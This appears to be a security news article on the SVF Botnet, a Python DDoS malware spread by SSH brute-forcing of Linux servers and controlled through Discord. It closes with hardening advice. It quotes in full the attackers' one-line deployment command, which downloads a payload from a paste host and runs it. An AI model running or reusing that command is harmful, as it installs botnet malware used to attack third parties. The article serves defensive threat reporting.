Cybersecurity researchers have identified a sophisticated attack campaign targeting inadequately secured Linux servers. Threat actors are employing brute-force techniques to compromise SSH services and deploy the SVF Botnet, a Python-based distributed denial-of-service (DDoS) malware. This botnet utilizes Discord as its command-and-control (C2) infrastructure and leverages multiple proxy servers to enhance its attack capabilities.
Understanding the SVF Botnet
The SVF Botnet represents a significant evolution in DDoS attack tools, merging traditional brute-force methods with modern communication platforms. By exploiting Linux servers with weak SSH credentials, attackers transform these compromised systems into potent DDoS weapons. These systems are then capable of launching both Layer 7 HTTP floods and Layer 4 UDP floods against targeted victims.
Analysts from AhnLab Security Emergency Response Center (ASEC) identified this malware through their honeypot monitoring systems. These systems detected numerous attempts to compromise SSH services using dictionary and brute-force attacks. The researchers observed that the SVF Bot was created by the SVF Team, allegedly for entertainment purposes after their previous PuTTY-based botnet ceased functioning.
Infection Mechanism and Deployment
The deployment process of the SVF Botnet showcases sophisticated automation through a single command execution. Upon successfully compromising an SSH service, attackers deploy the malware using the following command:
“`bash
python -m venv venv; source ./venv/bin/activate; pip install discord discord.py requests aiohttp lxml; wget https://termbin.com/4ccx -O main.py; python main.py -s 5
“`
This command sequence performs several critical actions:
1. Establishes a Python Virtual Environment: This isolates the malware’s dependencies from the system’s global Python environment, reducing the likelihood of detection.
2. Installs Required Dependencies: The command installs necessary Python libraries, including those for Discord integration, HTTP requests, asynchronous I/O operations, and XML parsing.
3. Downloads the Malware Payload: The `wget` command retrieves the main Python script (`main.py`) from a remote server.
4. Executes the Malware: The script is executed with a server group identifier (-s 5), which may correspond to a specific botnet group or campaign.
Once executed, the malware authenticates with Discord servers using embedded bot tokens. It immediately reports successful infections through webhooks, enabling real-time botnet management and coordination for subsequent DDoS campaigns.
The Role of Discord in Command-and-Control
Utilizing Discord as a C2 infrastructure offers several advantages to threat actors:
– Anonymity: Discord provides a layer of anonymity, making it challenging for defenders to trace the origin of commands.
– Reliability: As a widely used platform, Discord offers reliable uptime and robust infrastructure, ensuring consistent communication between the botnet and its operators.
– Ease of Use: Discord’s API allows for straightforward integration, enabling attackers to send commands and receive data efficiently.
However, this misuse of legitimate platforms underscores the need for vigilance and proactive monitoring by service providers to detect and mitigate such malicious activities.
Implications for Cybersecurity
The SVF Botnet campaign highlights the persistent threat facing inadequately secured Linux infrastructure, particularly systems exposed to the internet with default or weak authentication mechanisms. The combination of traditional brute-force attacks with modern communication platforms like Discord signifies an evolution in attack methodologies, necessitating adaptive defense strategies.
Recommendations for Mitigation
To protect against such threats, system administrators and security professionals should consider the following measures:
1. Implement Strong Authentication Mechanisms:
– Use Complex Passwords: Ensure that SSH passwords are complex, unique, and changed regularly.
– Enable Multi-Factor Authentication (MFA): Adding an extra layer of security can significantly reduce the risk of unauthorized access.
2. Restrict SSH Access:
– Limit Access: Configure firewalls to restrict SSH access to trusted IP addresses.
– Change Default Ports: While not a foolproof solution, changing the default SSH port can reduce exposure to automated attacks.
3. Monitor and Audit Logs:
– Regularly Review Logs: Monitor SSH access logs for unusual activity, such as repeated failed login attempts.
– Set Up Alerts: Configure alerts for suspicious activities to enable swift response.
4. Keep Systems Updated:
– Apply Patches Promptly: Regularly update operating systems and software to patch known vulnerabilities.
– Use Intrusion Detection Systems (IDS): Deploy IDS to detect and respond to potential intrusions.
5. Educate and Train Staff:
– Security Awareness Training: Ensure that staff are aware of security best practices and the importance of maintaining strong credentials.
– Incident Response Drills: Conduct regular drills to prepare for potential security incidents.
Conclusion
The discovery of the SVF Botnet underscores the evolving landscape of cyber threats targeting Linux servers. By combining traditional brute-force techniques with modern communication platforms, attackers have developed a potent tool for DDoS attacks. It is imperative for organizations to adopt comprehensive security measures, including strong authentication practices, regular system monitoring, and staff education, to mitigate the risks associated with such sophisticated attack campaigns.



